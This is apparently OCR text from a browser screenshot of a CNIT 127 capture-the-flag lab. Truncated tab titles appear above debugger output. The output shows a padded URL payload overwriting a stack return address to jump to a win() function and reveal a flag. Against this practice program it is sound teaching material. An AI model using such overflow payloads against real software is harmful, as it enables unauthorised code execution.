 CNIT 127:
Introducti
https://att
Syllabus f
Reverse E
c - Stack s
Debuggin
GDB Com
LEAVE: Hi
Basic buff
gnunn1/ti
Hyper Sto
gnunn1/ti
attack.samsclass.info/ED202e/ED202.5b.php?string=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBB%dc%56%55%56&submit=debug
Executing gdb command: run < input-string
Breakpoint 1, activate (str=0xffffdc00 "'\334\377\377") at ED202.5b.c:9
9 if (key[30] == 7) {
Executing gdb command: disassemble /s win,+1
Dump of assembler code from 0x565556dc to 0x565556dd:
ED202.5b.c:
16 void win() {
0x565556dc : push %ebp
End of assembler dump.
Executing gdb command: info registers
eax 0xffffdc27 -9177
ecx 0xffffdc90 -9072
edx 0xffffdc4b -9141
ebx 0x56557000 1448439808
esp 0xffffdc20 0xffffdc20
ebp 0xffffdc48 0xffffdc48
esi 0xf7fba000 -134504448
edi 0xf7fba000 -134504448
eip 0x565556a4 0x565556a4
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
Executing gdb command: x/40x $esp
0xffffdc20: 0xf7fe76eb 0x41557000 0x41414141 0x41414141
0xffffdc30: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffdc40: 0x41414141 0x41414141 0x42424241 0x565556dc
0xffffdc50: 0xffffdc00 0x00000001 0x000000c2 0x56555731
0xffffdc60: 0xffffdc8e 0xffffdd8c 0x000000e0 0x41414141
0xffffdc70: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffdc80: 0x41414141 0x41414141 0x41414141 0x42424141
0xffffdc90: 0x5556dc42 0x00000056 0xf7e14dc8 0xf7fd4858
0xffffdca0: 0x00008000 0xf7fba000 0xf7fb8244 0xf7e200ec
0xffffdcb0: 0x00000001 0x56557000 0x00000001 0x565557db
Executing gdb command: continue
Enter product key: Congratulations! The second flag is RETURN-ORIENTED
Program received signal SIGSEGV, Segmentation fault.
0xffffdc00 in ?? ()
A debugging session is active.
Inferior 1 [process 29293] will be killed.
Quit anyway? (y or n) [answered Y; input not from terminal]
ghidra_9.1-B....zip
Canceled
Show all